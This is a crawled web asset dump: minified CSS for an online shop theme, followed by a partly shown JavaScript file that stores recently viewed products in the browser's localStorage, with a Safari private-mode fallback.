a.ega-sub-menu-a{text-align:left;padding-left:10px;white-space:normal}.ega-menu-no-mega a{color:#000}.ega-a-cart-icon-top{color:#000;text-decoration:none;padding-left:5px}.ega-a-cart-icon-top:hover,.ega-a-cart-icon-top:active,.ega-a-cart-icon-top:focus{color:#fff;text-decoration:none}.ega-a-cart-icon-top__number{color:#000;padding:1px;padding-right:1px;padding-left:3px;font-size:12px;display:inline-block;text-align:center;margin-left:5px}.ega-header-top-item{position:relative;bottom:2px}.ega-top-cart-sendo{border:1px solid #fff;padding:4px 6px;border-radius:0px;background-color:#fff;margin-left:5px}.footer-address-additional{margin:2px 0}.inline-dsk{display:inline-block}@media (max-width: 767px){.inline-dsk{display:block;margin-bottom:2px}}.ega-footer{padding:20px 0px;background:#000}.ega-footer *{color:#ffffff}.ega-footer h4,.ega-footer h3{color:#fff}.ega-footer .ega-list-menu{margin:0;padding:0;list-style:none}.ega-footer a{color:#fff;text-decoration:none}.ega-footer a:hover{color:#fff;text-decoration:none}.ega-footer .ega-cpyright{color:#fff}.ega-footer .ega-cpyright a{color:#204d74}@media (max-width: 767px){.ega-cpyright{text-align:center}}.ega-footer-cols-flex{display:flex;flex-wrap:wrap}.ega-footer-cols-flex>div{flex-grow:0;flex-basis:20%}@media (max-width: 992px){.ega-footer-cols-flex>div{flex-basis:50%}}@media (max-width: 767px){.ega-footer-cols-flex>div{flex-basis:100%}}.ega-visible-xs-inline-block{display:none}@media (max-width: 767px){.ega-visible-xs-inline-block{display:inline-block}}#footer-info{padding-top:15px;padding-bottom:15px}.ega-footer-copyright{background-color:#000000;color:#fff;padding:10px 0}.ega-footer-social{text-align:right}.bee-ul-social{padding-left:0}.bee-ul-social>li{display:inline-block;margin-right:3px}.bee-fb-icon{background:transparent url("//bizweb.dktcdn.net/100/287/440/themes/775848/assets/icon-share.png?1753155741553") no-repeat scroll -223px -128px;width:40px;height:35px;display:inline-block}.bee-gg-icon{background:transparent url("//bizweb.dktcdn.net/100/287/440/themes/775848/assets/icon-share.png?1753155741553") no-repeat scroll -165px -128px;width:40px;height:35px;display:inline-block}.bee-tw-icon{background:transparent url("//bizweb.dktcdn.net/100/287/440/themes/775848/assets/icon-share.png?1753155741553") no-repeat scroll -338px -128px;width:40px;height:35px;display:inline-block}.ega-home-slider-products{background-color:#fff;margin:20px 0;padding:10px}.ega-home-slider-products h3[role="home-product-name"],.ega-home-slider-products h2[role="home-product-name"]{margin:15px;font-size:15px;padding-bottom:10px}.ega-home-slider-products a.ega-home-coll-see-products{display:inline-block;margin:15px;padding-bottom:10px}.ega-main-price-home{display:block;overflow:hidden;font-size:12px;color:#000;font-weight:400;padding-bottom:0;padding-left:0;padding-top:0px;text-align:center;display:none}.ega-home-product-name{display:block;overflow:hidden;line-height:1.3em;font-size:12px;font-weight:300;text-transform:uppercase;color:#000;padding:5px 20px;text-overflow:ellipsis;clear:both;margin:0;max-height:40px;text-align:center}.ega-home-product-name.ega-home-product-name-xs{white-space:nowrap;padding:2px;padding-top:8px;overflow:hidden}.ega-home-product-link{text-decoration:none}.ega-home-product-link:hover,.ega-home-product-link:active,.ega-home-product-link:focus{text-decoration:none}.owl-carousel .owl-item img{width:100%;max-width:100%}.square-img img{width:100%;max-width:100%;aspect-ratio:1 / 1;object-fit:cover}.ega-old-price-home{font-size:14px;color:#000;text-decoration:line-through;text-align:center;display:none}.ega-percent-home-price{font-size:12px;color:#000}.ega-home-product-items .owl-nav.disabled{display:block}.ega-home-product-items .owl-nav.disabled>.owl-prev,.ega-home-product-items .owl-nav.disabled>.owl-next{display:block}.ega-home-product-items .owl-nav.disabled>.owl-next.disabled{display:none}.ega-home-product-items .owl-nav.disabled>.owl-prev.disabled{display:none}.ega-home-product-items .owl-nav>.owl-prev,.ega-home-product-items .owl-nav>.owl-next{position:absolute;top:50%;font-size:25px;margin-top:-10px;z-index:5;padding-top:10px;opacity:1}.ega-home-product-items .owl-nav>.owl-prev.disabled,.ega-home-product-items .owl-nav>.owl-next.disabled{display:none}.ega-home-product-items .owl-nav>.owl-next{right:-15px;border-radius:0px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,0.5);box-shadow:0 2px 4px 0 rgba(0,0,0,0.5);cursor:pointer;background:#000}.ega-home-product-items .owl-nav>.owl-prev{left:-15px;border-radius:0px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,0.5);box-shadow:0 2px 4px 0 rgba(0,0,0,0.5);cursor:pointer;background:#000}.ega-products-owl-carousel>.owl-nav>.owl-next.ega-owl-next-all-product-container{padding:0}.ega-products-owl-carousel>.owl-nav>.owl-next>.ega-owl-product-view-all{display:block;text-decoration:none;color:#fff;background-color:transparent;padding:0}.ega-products-owl-carousel>.owl-nav>.owl-next>.ega-owl-product-view-all>.ega-text-all-owl-next-product-count{font-size:15px;background:transparent}.ega-products-owl-carousel>.owl-nav>.owl-next>.ega-owl-product-view-all:hover,.ega-products-owl-carousel>.owl-nav>.owl-next>.ega-owl-product-view-all:active,.ega-products-owl-carousel>.owl-nav>.owl-next>.ega-owl-product-view-all:focus{text-decoration:none;color:#fff}.ega-home-slider-product-xs{margin:15px}.ega-home-slider-product-xs>h3[role="collection-title"],.ega-home-slider-product-xs>h2[role="collection-title"]{margin:3px 0;padding:10px;font-size:15px;color:#444;font-weight:bold}.ega-home-slider-product-xs>div[role="link-all-products"]{padding:8px 0;text-align:center;border-top:1px solid #fff}.ega-home-slider-product-xs>div[role="link-all-products"]>a{font-size:13px;color:#000;text-decoration:none}.ega-home-slider-product-xs>.ega-home-products-xs{display:flex;flex-wrap:wrap}.ega-home-slider-product-xs>.ega-home-products-xs>.ega-home-product-item-xs{flex-grow:0;flex-basis:33.33%;border-top:1px solid #fff;background-color:#fff;border-right:1px solid #fff;overflow:hidden}.ega-home-slider-product-xs>.ega-home-products-xs>.ega-home-product-item-xs>a[role="product-xs-link"]{text-decoration:none;display:block;padding:3px;position:relative}.ega-home-slider-product-xs>.ega-home-products-xs>.ega-home-product-item-xs>a[role="product-xs-link"]>div[role="price"]{text-overflow:ellipsis;overflow-x:hidden}.ega-home-slider-product-xs>.ega-home-products-xs>.ega-home-product-item-xs>a[role="product-xs-link"]:hover,.ega-home-slider-product-xs>.ega-home-products-xs>.ega-home-product-item-xs>a[role="product-xs-link"]:focus{text-decoration:none}.ega-home-product-link{position:relative;display:block}@media (min-width: 768px){.ega-home-product-link{margin:0 8px}}.ega-percent-price{position:absolute;top:10px;right:0;background-color:#000;padding:1px;text-align:center;color:#fff;font-size:11px;font-weight:bold}.ega-home-collection-name-title{color:#333;text-decoration:none}.ega-home-collection-name-title:hover,.ega-home-collection-name-title:active,.ega-home-collection-name-title:focus{color:#333;text-decoration:none}ul.breadcrumb{background-color:transparent;margin:0px;padding-left:0}@media (max-width: 767px){ul.breadcrumb{margin-bottom:0;padding-left:0}}ul.breadcrumb a{text-decoration:none}ul.breadcrumb a:hover{text-decoration:none;color:#333}ul.breadcrumb strong{font-weight:normal}ul.breadcrumb>li+li:before{padding:0;color:#000;content:"►";font-size:10px}.ega-collection-sort-by{margin-bottom:15px}.ega-collection-products{margin-top:10px;margin-bottom:10px}.ega-collection-products .ega-col-products-container{display:block;overflow:hidden;border:0px solid #d6d6d6;background:#fff}.ega-col-product-items{display:flex;flex-wrap:wrap}.ega-col-product-items>.ega-col-product-item{flex-basis:25%;flex-grow:0;overflow-x:hidden}@media (max-width: 992px){.ega-col-product-items>.ega-col-product-item{flex-basis:50%;overflow:hidden}}.ega-col-product-items>.ega-col-product-item>.ega-col-product-box{padding:10px;overflow-x:hidden}.a-collection{text-decoration:none;color:#000;text-align:center;display:block}.a-collection:hover{text-decoration:none;color:#000}.ega-col-product-a{text-decoration:none;color:#000;text-align:center;position:relative;display:block}.ega-col-product-a:hover{text-decoration:none;color:#000}.ega-col-product-a .ega-product-col-name{font-size:12px;margin:5px 0;margin-top:15px;height:22px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:1.4;font-weight:300;text-transform:uppercase}.ega-col-product-a .ega-col-product-price{color:#000;display:none}.ega-col-product-a>div[role='price']{height:28px}.ega-col-product-action{margin:10px 0;text-align:center}.ega-col-product-action .ega-col-product-add-cart{border-radius:0px;border:1px solid #000;padding:5px 25px;background-color:#fff;color:#000;outline:none}@media (max-width: 370px){.ega-col-product-action .ega-col-product-add-cart{padding:3px 10px}}.ega-col-product-action .ega-col-product-add-cart:hover,.ega-col-product-action .ega-col-product-add-cart:focus{background-color:#000;color:#fff}ul.ega-pagination{list-style:none;margin:25px 0;padding:0}ul.ega-pagination>li{display:inline-block;margin:0 10px;font-size:20px}ul.ega-pagination>li.disabled>a{color:#999}ul.ega-pagination>li.active>a{color:#999}.aside-title .title-head{margin-top:0}.aside-content .nav-link{padding:3px 10px}.aside-item{margin-bottom:10px}.tag-item{display:block}.ega-col-product-items-list{padding:20px 0}.ega-col-product-list-item{padding:20px}.ega-col-product-list-item .ega-col-product-action{text-align:left}.ega-col-product-list-item .ega-col-product-price{color:#000}@media (max-width: 767px){.ega-view-mode-col{padding-right:0;font-size:21px}}.search-result-top{display:inline-block;padding-left:5px;position:relative;bottom:3px}@media (max-width: 767px){.search-result-top{font-size:14px}}.ega-view-mode{padding-top:15px;font-size:20px;display:inline-block}@media (max-width: 767px){.ega-view-mode{padding-top:0;font-size:21px;white-space:nowrap}}.ega-view-mode>a{color:#999;display:inline-block}.ega-view-mode.list>a.list{color:#000}.ega-view-mode.grid>a.grid{color:#000}.ega-ul-filter{padding:0;margin:0;list-style:none}.ega-ul-filter>li{margin:10px 0}.ega-ul-filter>li>div{margin-bottom:20px}.ega-ul-filter-detail{padding:0;margin:0;list-style:none}.ega-ul-filter-detail>li{margin:10px 0}.ega-ul-filter-detail>li.ega-li-inline{display:inline-block;margin:0}.radio label{display:inline-block;position:relative;padding-left:21px;color:#000000}.radio label::before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;border:1px solid #000;background-color:#fff;-webkit-transition:border 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out;transition:border 0.15s ease-in-out}.radio label::after{display:inline-block;position:absolute;content:" ";width:11px;height:11px;left:3px;top:3px;background-color:#000;-webkit-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);transform:scale(0, 0);-webkit-transition:-webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);-moz-transition:-moz-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);-o-transition:-o-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);transition:transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33)}.radio input[type="checkbox"]{opacity:0;margin:0;display:none}.radio input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.radio input[type="checkbox"]:checked+label::after{-webkit-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.radio input[type="checkbox"]:disabled+label{opacity:0.65}.radio input[type="checkbox"]:disabled+label::before{cursor:not-allowed}.radio-primary input[type="checkbox"]+label::after{background-color:#000}.radio-primary input[type="checkbox"]:checked+label::before{border-color:#000}.radio input[type="checkbox"]:checked+label{color:#000}.radio-primary input[type="checkbox"]:checked+label::after{background-color:#000}.ega-div-color-filter{display:inline-block}.ega-color-filter{border-radius:0px;border:1px solid transparent;padding-top:4px;padding-left:3px;padding-right:3px;padding-bottom:0px}.ega-color-filter.checked{border-color:#ccc}.ega-color-filter>input[type='checkbox']{display:none}.ega-color-filter>.ega-color-filter-inner{display:inline-block;width:25px;height:25px;border-radius:0px;border:1px solid #ccc;background-color:#fff}section[role="product-list-description"]{overflow:hidden}.ega-a-filter-toggle{color:#000;text-decoration:none;display:block;padding-bottom:10px}.ega-a-filter-toggle:hover,.ega-a-filter-toggle:active,.ega-a-filter-toggle:focus{color:#000;text-decoration:none}.ega-quicklook-icon{position:absolute;top:0;display:none;margin-top:0;z-index:5;background:rgba(0,0,0,0.1);width:100%;text-align:center;left:0;margin-left:0;padding:0;height:100%}.ega-pos-relative{position:relative}@media (min-width: 991px){.ega-pos-relative:hover .ega-quicklook-icon{display:block}}.ega-quicklook-btn{background-color:#000;padding-left:0px;padding-right:15px;color:#fff;position:relative;top:50%;margin-top:-14px}.ega-ul-ql-imgs{list-style:none;margin:0;padding:0;margin-top:5px}.ega-ul-ql-imgs>li{margin:5px;display:inline-block}.ega-ul-ql-imgs>li img{width:60px;height:60px}.ega-ql-img-carousel .ega-ql-img-child{padding:0 5px}.close.ega-btn-close-ql{position:absolute;font-size:30px;top:-15px;right:-10px;background:#fff;opacity:1;border-radius:0px;padding-left:6px;padding-right:6px;border:1px solid #ccc;z-index:0}.ega-a-filter-more{color:#000}.ega-ql-del-price{color:#999;font-size:14px;padding-left:5px}.ega-list-product-img{width:100%}.ega-vendor-page-h1{margin:5px 0;text-align:center;font-size:24px;padding-bottom:15px}.ega-collection-flex-container{display:flex;flex-wrap:wrap}.ega-collection-flex-container>div#ega-filter-left{flex-basis:20%;flex-grow:0}@media (max-width: 991px){.ega-collection-flex-container>div#ega-filter-left{flex-basis:100%}}@media (max-width: 767px){.ega-collection-flex-container>div#ega-filter-left{flex-basis:100%}}.ega-collection-flex-container>div#ega-content-right{flex-basis:100%;flex-grow:0;padding-left:5px;overflow-x:hidden}@media (max-width: 991px){.ega-collection-flex-container>div#ega-content-right{flex-basis:100%}}@media (max-width: 767px){.ega-collection-flex-container>div#ega-content-right{flex-basis:100%;padding-left:0}}.ega-sort-collection-container{display:flex;flex-wrap:wrap}.ega-sort-collection-container>div:last-child{flex-basis:100%;flex-grow:0}.ega-search-product-container{background-color:#fff;padding:15px}.ega-search-h1{font-size:21px;margin:30px 0}.ega-search-h1.ega-search-h1-hidden{display:none}.ega-product-search-name{text-align:left;font-size:17px;margin-top:0;line-height:1.5}@media (max-width: 767px){.ega-product-search-name{font-size:15px;margin-top:0}}.ega-product-page-info-item{background:#fff;margin-bottom:10px;padding:15px}.ega-product-title{font-size:24px;color:#000;padding-top:30px}@media (max-width: 992px){.ega-product-title{margin:0px;padding-top:20px;padding-bottom:10px}}ul.ega-product-imgs{margin:20px 0;padding:0;list-style:none;text-align:center}ul.ega-product-imgs>li{display:inline-block;margin-top:3px;margin-right:8px}.ega-product-imgs-child{margin:10px 0}.ega-product-imgs-child .ega-product-img{padding:0 5px}.ega-img-div-child{padding:2px;border:1px solid #fff}.ega-img-div-child>.ega-product-img{max-width:50px;height:auto}.ega-pr-page-price{font-size:20px;color:#000}.ega-avai-pr-page{color:#000}.ega-giao-hang-pr-page>h4{margin:2px 0;font-weight:bold;font-size:12px}.ega-ul-options{padding:0;margin:0;list-style:none}.ega-ul-options>li{margin:10px 0}ul.ega-option-detail{padding:0;margin:0;list-style:none;text-transform:uppercase}ul.ega-option-detail>li{display:inline-block;margin-top:3px;margin-right:5px}.ega-swatch{border:1px solid #ccc;border-radius:0px;padding:5px;min-width:50px;display:inline-block;text-align:center;background-color:#fff}.ega-swatch:hover{cursor:pointer}.ega-swatch.selected{border:2px solid #000;border-radius:0px}.ega-option-title{display:block;margin-top:5px}.ega-qty-control{max-width:120px}.ega-qty-control>.input-group-addon:hover{cursor:pointer}.ega-qty-control>input{text-align:center}.ega-btn-product-div{margin-top:35px}.btn.ega-pr-page-add-cart{background-color:#000;color:#fff;border-radius:0px;width:100%;outline:none}.ega-related-pr-page{display:block;text-align:center;margin:20px 0;max-width:70%}.ega-related-pr-page:hover{text-decoration:none}.ega-related-pr-page .ega-col-product-price{color:#000}.ega-related-pr-page h4{font-size:12px;color:#000;line-height:1.4}.ega-show-after{display:none}.ega-pr-page-ul-policies{margin:5px 0;padding:5px;list-style:none;border:0px solid #000;border-radius:0px;background:#fff}.ega-pr-page-ul-policies>li{padding:5px}.ega-pr-page-ul-policies>li:last-child{border-bottom:none}.ega-triangle-left{position:relative;color:#000}.ega-ul-tags-pr-page{list-style:none;margin:0;overflow:hidden;padding:0}.ega-ul-tags-pr-page>li{display:inline-block}.ega-ul-tags-pr-page>li>a{background:#000;border-radius:0px;color:#fff;display:inline-block;height:26px;line-height:26px;padding:0 20px 0 23px;position:relative;margin:0 10px 10px 0;text-decoration:none;-webkit-transition:color 0.2s}.ega-ul-tags-pr-page>li>a:before{background:#fff;border-radius:0px;box-shadow:inset 0 1px rgba(0,0,0,0.25);content:'';height:6px;left:10px;position:absolute;width:6px;top:10px}.ega-ul-tags-pr-page>li>a:after{background:#fff;border-bottom:13px solid transparent;border-left:10px solid #000;border-top:13px solid transparent;content:'';position:absolute;right:0;top:0}.div-add-quick-bottom>div>div{margin-bottom:5px}.zoomContainer{z-index:999}.ega-top-img-slider{position:fixed;top:0;left:0;background-color:#fff;width:100%;z-index:999999;height:100%}.ega-table-top-img-slider{display:table;width:100%;height:100%}.ega-table-top-img-slider>div{display:table-row}.ega-table-top-img-slider>div>div{display:table-cell;width:10%;text-align:center;font-size:30px;vertical-align:middle}.ega-table-top-img-slider>div>div.ega-td-80{width:80%}.ega-hover-hand:hover{cursor:pointer}.ega-close-fixed-img-slider{position:absolute;top:20px;right:20px;font-size:20px}.ega-close-fixed-img-slider:hover{cursor:pointer}@media (max-width: 767px){.ega-product-xs-no-pd{padding-left:0;padding-right:0}}@media (max-width: 995px){.ega-product-xs-no-pd{width:100%}}@media (max-width: 768px){.ega-center-xs{text-align:center}}@media (min-width: 768px){.ega-pr-page-qty-bottom{width:120px}}@media (min-width: 992px){.ega-col-product-no-pd-left-dsk{padding-left:50px}}#cart-bottom{background-color:#000;position:fixed;bottom:0;color:#fff;z-index:5;width:100%;display:none}@media (max-width: 992px){#cart-bottom{min-height:61px}}#cart-bottom .ega-cart-item-container{white-space:nowrap;overflow:hidden}#cart-bottom .ega-cart-item-container ul.ega-ul-mini-cart{list-style:none;margin:0;padding:0;text-align:center;position:relative;bottom:-3px}@media (max-width: 1199px){#cart-bottom .ega-cart-item-container ul.ega-ul-mini-cart{bottom:-5px}}@media (max-width: 990px){#cart-bottom .ega-cart-item-container ul.ega-ul-mini-cart{bottom:-3px}}@media (max-width: 768px){#cart-bottom .ega-cart-item-container ul.ega-ul-mini-cart{bottom:-8px}}#cart-bottom .ega-cart-item-container ul.ega-ul-mini-cart>li{display:inline-block}#cart-bottom .ega-cart-item-container ul.ega-ul-mini-cart>li>.ega-mini-cart-item{background-color:#fff;border-radius:0px;margin:1px;display:table;text-decoration:none}#cart-bottom .ega-cart-item-container ul.ega-ul-mini-cart>li>.ega-mini-cart-item:hover{text-decoration:none}#cart-bottom .ega-cart-item-container ul.ega-ul-mini-cart>li>.ega-mini-cart-item>div{display:table-cell;text-align:center;vertical-align:middle;padding:4px;color:#000;text-align:left}#cart-bottom .ega-cart-item-container ul.ega-ul-mini-cart>li>.ega-mini-cart-item>div>.ega-mini-cart-text-in{text-overflow:ellipsis;white-space:nowrap;width:100px;overflow:hidden}.ega-cart-title-bag-a{color:#000;font-size:13px}.ega-mini-cart-img{width:40px;height:40px}.ega-main-color{color:#000}a.ega-mini-cart-more{color:#fff;padding-top:10px;font-size:20px;display:block}a.ega-mini-cart-more:hover{text-decoration:none}@media (max-width: 767px){a.ega-mini-cart-more{font-size:11px}}.ega-mini-cart-a-cart{padding-top:10px;font-size:20px;display:block}.ega-mini-cart-a-cart:hover{text-decoration:none}@media (max-width: 767px){.ega-mini-cart-a-cart{font-size:12px}}@media (max-width: 767px){.ega-mini-cart-a-cart.ega-mini-cart-a-cart-xs-tb{font-size:14px;display:table;width:100%}.ega-mini-cart-a-cart.ega-mini-cart-a-cart-xs-tb>div{display:table-cell;width:50%}.ega-mini-cart-a-cart.ega-mini-cart-a-cart-xs-tb>div:last-child{text-align:right}}.ega-mini-cart-scroll{max-height:350px;overflow:auto}.ega-mini-cart-table{width:100%;color:#000}.ega-mini-cart-table td,.ega-mini-cart-table th{padding:4px;font-weight:normal}.ega-mini-cart-table th{padding-top:10px}.ega-mini-cart-table img{max-width:50px}.ega-mini-cart-parent-detail{width:100%;background-color:#fff;border-top:2px solid #000}.ega-mini-cart-less{display:block;padding:10px 0;color:#000;font-size:15px}.ega-mini-cart-less:hover{color:#000;text-decoration:none}.ega-input-disabled[disabled]{background-color:#fff}.input-group-addon:hover{cursor:pointer}.ega-cart-bottom-xs-container{display:table}.ega-cart-bottom-xs-container>div{display:table-row}.ega-cart-bottom-xs-container>div>div{display:table-cell;vertical-align:middle;padding:5px;width:20%}.ega-cart-bottom-xs-container>div>div[role='width40']{width:40%}.ega-btn-cart-bottom-xs{background-color:#fff;border-color:#fff}@media (max-width: 768px){.ega-btn-cart-bottom-xs{font-size:11px;padding:4px 14px}}@media (max-width: 768px){#mini-cart-less-info{padding-left:0;padding-right:0}}@media (max-width: 768px){.ega-col-no-padding-xs{padding-left:0;padding-right:0}}.ega-minicart-xs-btt{padding-right:12px;display:block}@media (max-width: 768px){.ega-minicart-xs-btt{padding-bottom:7px}}@media (max-width: 768px){.ega-cart-btt-arrow-xs{padding-right:5px}}.ega-row-bottom-cart{padding-top:5px;padding-bottom:5px}@media (max-width: 768px){.ega-row-bottom-cart{padding-top:0;padding-bottom:0}}.ega-cart-page{display:block;overflow:hidden;border:0px solid #d6d6d6;background:#fff;margin:15px 0;padding:15px}.table-order{overflow-x:auto}.table-cart{min-width:600px}.table-cart td,.table-cart th{border-left:none;border-right:none;border-top:none;vertical-align:middle !important}.ega-btn-round{background-color:#fff;border:1px solid #000;color:#000}.ega-btn{background-color:#000;color:#fff}.ega-red-color{color:red}.name-product-cart{font-size:15px;color:#000}.ega-cart-page-continue{display:inline-block;padding-top:5px;text-decoration:none}.ega-cart-page-continue:hover{text-decoration:none}@media (min-width: 768px){.ega-cart-page-continue{float:left}}.ega-cart-page-continue>span{font-size:20px}.ega-contact-page{display:block;overflow:hidden;border:1px solid #d6d6d6;background:#fff;margin:20px 0;padding:20px}.ega-contact-content{margin-bottom:20px}.eag-form-signup .row .col-md-10{padding-bottom:10px}.eag-content-acc{display:block;overflow:hidden;border:1px solid #fff;background:#fff;padding:0px;margin:10px 0;margin-bottom:10px}.ega-back-account{display:inline-block;margin:0 10px}.eag-order-ul-address{margin:0;padding:0;padding-left:8px;list-style:none}.ega-address-info{margin:0;padding:0;list-style:none}.ega-address-info>li{margin:7px 0}.ega-acc-orders-xs>div.row{padding-bottom:5px;margin-bottom:5px}.ega-h1-blog{font-size:23px;margin:10px 0;padding-left:15px}.ega-blog-title{color:#000;margin-top:0}.ega-blog-title a{color:#000;text-decoration:none}.ega-blog-title a:hover{color:#000;text-decoration:none}.ega-blog-date{color:#000}.ega-blog-date a{color:#000;font-style:bold}.ega-blog-row-item{margin-bottom:20px}.ega-title-blog-right{margin-top:0;color:#000}.ega-blog-title-right-side{margin:0 0 6px 0;font-size:13px}.ega-blog-title-right-side a{color:#000}.entry-meta{list-style:none;padding-left:0}.entry-meta a{color:#a59999;font-style:italic}.entry-meta i{margin-right:5px}.ega-blog-item-right-side{margin-bottom:15px}.ega-blog-item-right-side p{margin-bottom:0}.ega-td-blog-item-right{vertical-align:top;padding-right:10px;width:80px}.ega-td-blog-item-home{vertical-align:top;padding-right:20px;width:170px;padding-top:10px}.ega-td-blog-item-home-right{vertical-align:top;padding:15px 15px 0 0}.ega-h1-article{margin-top:0;font-size:25px}.ega-h1-article a{color:#000;text-decoration:none}.ega-article-content{padding:20px 0}.ega-tag-related-right-span{border:1px solid #ccc;margin-right:5px;padding:5px;display:inline-block;margin-top:5px}.ega-article-comments fieldset{padding-left:0;padding-right:0}.ega-blog-tag-right-a{display:inline-block}.ega-blog-aside-cat-ul-inner a.nav-link{display:block;padding-left:0}.ega-blog-aside-cat-ul-inner a.nav-link:hover,.ega-blog-aside-cat-ul-inner a.nav-link:active,.ega-blog-aside-cat-ul-inner a.nav-link:focus{text-decoration:none}#saved-product-bottom{padding:5px;margin:10px 0;background-color:#ffffff;padding-bottom:15px;margin-bottom:0}#saved-product-bottom h4{color:#000000}.ega-hidden-over{overflow:hidden}.ega-product-saved-item{padding-right:5px;height:100%}.ega-product-saved-item>a{padding:5px;padding-right:5px;background-color:#fff;display:block;height:100%}.ega-product-saved-item a{color:#000;text-decoration:none}.ega-product-saved-item a:hover{text-decoration:none}.ega-saved-table-product>tbody>tr>td:first-child{max-width:80px}.ega-saved-table-product>tbody>tr>td:first-child img{max-width:60px}.ega-saved-table-product h5{max-height:30px;overflow:hidden}.ega-saved-product-item-same-the-height{line-height:1;height:30px}.ega-order-page-xs>div.row{margin-top:5px;margin-bottom:5px}.ega-saved-products-items-flex{display:flex;flex-wrap:wrap;overflow-x:hidden;flex:1}.ega-saved-products-items-flex>div{flex-basis:20%;width:20%;flex-grow:0;margin-bottom:5px}@media (max-width: 992px){.ega-saved-products-items-flex>div{flex-basis:50%;width:50%}}@media (max-width: 767px){.ega-saved-products-items-flex>div{flex-basis:100%;width:100%}}@media (max-width: 767px){.ega-product-saved-item{padding-right:0}.ega-blog-title{margin-top:15px}.ega-blog-title-right-side{margin-top:0}.ega-cart-page-continue{padding-bottom:10px}}@media (max-width: 992px){.related-product-items{display:flex;flex-wrap:wrap}.related-product-items>div{flex-grow:0;flex-basis:50%;padding:0px}}.img-frames{position:relative;height:180px}.img-frames img{width:auto !important;max-height:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.ega-home-product-name{white-space:nowrap}.ega-col-product-action .ega-col-product-add-cart{margin-top:10px}#cart-bottom{z-index:99999999}.ega-saved-table-product h5{min-height:10px}.ega-xs-menu,.ega-menu-top .ega-menu-hambuger{background:#000000}.img-frames{position:relative;height:180px}.img-frames img{width:auto !important;max-height:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}@media (min-width: 1200px){.ega-footer-copyright{padding:20px 0 40px}}@media (min-width: 992px) and (max-width: 1199px){.ega-menu-top ul.nav.navbar-nav>li>a{font-size:12px;padding:10px}.ega-footer h4,.ega-footer h3{font-size:16px}a[href^=tel]{color:inherit;text-decoration:none}.ega-footer-copyright{padding:20px 0 40px}}@media (min-width: 768px) and (max-width: 991px){.img-frames{height:120px}.ega-col-product-items>.ega-col-product-item{flex-basis:33.3%}a[href^=tel]{color:inherit;text-decoration:none}.ega-footer-copyright{padding:20px 0 40px}}@media (max-width: 767px){a[href^=tel]{color:inherit;text-decoration:none}.img-frames{height:100px}.ega-col-product-action .ega-col-product-add-cart{font-size:12px}.ega-home-slider-product-xs{margin-top:0}.ega-related-pr-page h4{min-height:40px}}.container111{position:relative;width:100%}.overlay111{position:absolute;bottom:0;background:#000;background:rgba(0,0,0,0.5);color:#f1f1f1;width:100%;transition:.5s ease;opacity:0;color:white;font-size:20px;padding:20px;text-align:center}.container111:hover .overlay111{opacity:1}.container222{width:100%;float:left;min-width:300px;max-width:567px;padding:2px}.overlay222{position:absolute;bottom:0;background:#000;background:rgba(0,0,0,0.5);color:#f1f1f1;width:100%;transition:.5s ease;opacity:0;color:white;font-size:20px;padding:20px;text-align:center}.container222:hover .overlay222{opacity:1}.catslider{width:100%}.overcatslider{position:absolute;bottom:0;background:#000;background:rgba(0,0,0,0.5);color:#f1f1f1;width:50%;transition:.5s ease;opacity:0;color:white;font-size:20px;padding:20px;text-align:center}.containercatslider:hover .overlaycatslider{opacity:1}.img-catslider{width:100%}.buttonshopee{background-color:#ffffff;border-color:#000000;border-style:solid;border-width:1px;color:black;width:100%;padding:10px;text-decoration:none;margin:4px 0px;display:inline-block;margin-bottom:0;font-size:13px;font-weight:400;line-height:80%;text-align:center;white-space:nowrap;vertical-align:middle;touch-action:manipulation;cursor:pointer;user-select:none;background-image:none}.buttonshopee-index{width:200px}.button4{border-radius:0px}.col-md-12-blog-index{width:50%;min-width:370px}@media (min-width: 768px) and (max-width: 1000px){.col-md-12-blog-index{width:100%}}hr.solid{border-top:1px solid #000}.img-index-blog{width:170px}@media (min-width: 1600px){.margin-left-product{padding-left:70px}}


--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/localproduct.js?1754966473713
body_size: 719
content:
define(['jquery','underscore','bizwebAPI'],function($,_){
	var numberProducts = 5;
	function _render()
	{
		if(localStorage.getItem("savedProduct"))
		{
			var arrProduct = JSON.parse(localStorage.getItem("savedProduct"));
			if(arrProduct.length > 0)
			{
				arrProduct = _.first(arrProduct, numberProducts);
				//console.log(JSON.stringify(arrProduct));
				var tpl = _.template($("#tpl-saved-product").html());
				$("#saved-product-bottom").html(tpl({items:arrProduct}));
				$("#saved-product-bottom").show();
			}

		}
		else{

		}
	}

	return{
		save:function (product) {
			var savingProduct = {
				id: product.id,
				name:product.name,
				alias:product.alias,
				price:product.price,
				compare_at_price_max:product.compare_at_price_max,
				img: product.featured_image ? product.featured_image.src : ''
			};
			var arrProduct =  [];
			if(localStorage.getItem("savedProduct"))
			{
				arrProduct = JSON.parse(localStorage.getItem("savedProduct"));
			}
			var isHasInArr = false;
			for(var i = 0; i < arrProduct.length;i++)
			{
				if(arrProduct[i].id == savingProduct.id)
				{
					isHasInArr = true;
					break;
				}
			}
			if(!isHasInArr)
			{
				arrProduct.unshift(savingProduct);
			}
			arrProduct = _.first(arrProduct, numberProducts);

			// Safari, in Private Browsing Mode, looks like it supports localStorage but all calls to setItem
			// throw QuotaExceededError. We're going to detect this and just silently drop any calls to setItem
			// to avoid the entire page breaking, without having to do a check at each usage of Storage.
			if (typeof localStorage === 'object') {
				try {
					localStorage.setItem("savedProduct", JSON.stringify(arrProduct));
				} catch (e) {
					Storage.prototype._setItem = Storage.prototype.setItem;
					Storage.prototype.setItem = function() {};
